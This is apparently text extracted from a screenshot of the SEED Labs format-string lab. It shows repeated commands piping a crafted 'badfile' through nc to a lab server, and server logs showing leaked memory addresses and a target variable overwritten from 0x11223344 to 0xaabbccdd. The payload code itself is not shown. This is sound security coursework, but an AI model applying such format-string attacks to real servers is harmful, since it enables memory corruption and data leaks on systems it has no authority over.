 seed@VM: ~/.../attack-code
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
seed@VM: ~/.../Labsetup
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd780
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |
D                                �                 aa
akjihThe target variable's value (after):  0xaabbccdd
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)